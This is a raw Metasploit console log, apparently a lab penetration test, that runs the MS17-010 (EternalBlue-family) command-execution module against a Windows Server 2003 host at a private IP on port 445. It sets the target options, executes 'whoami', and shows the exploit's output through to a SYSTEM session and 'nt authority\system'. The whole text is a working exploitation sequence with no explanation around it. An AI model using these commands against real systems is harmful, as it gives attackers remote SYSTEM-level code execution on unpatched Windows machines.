 msf6 exploit(windows/smb/ms17_010_eternalblue) > use auxiliary/admin/smb/ms17_010_comman
d
msf6 auxiliary(admin/smb/ms17_010_command) > set rhost 192.168.52.141
rhost => 192.168.52.141
msf6 auxiliary(admin/smb/ms17_010_command) > set ports 445
[!] Unknown datastore option: ports. Did you mean RPORT?
ports => 445
msf6 auxiliary(admin/smb/ms17_010_command) > set Rport 445
Rport => 445
msf6 auxiliary(admin/smb/ms17_010_command) > set RPORT 445
RPORT => 445
msf6 auxiliary(admin/smb/ms17_010_command) > set command whoami
command => whoami
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d1d0d60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-serv
ice executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "whoami":
nt authority\system
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >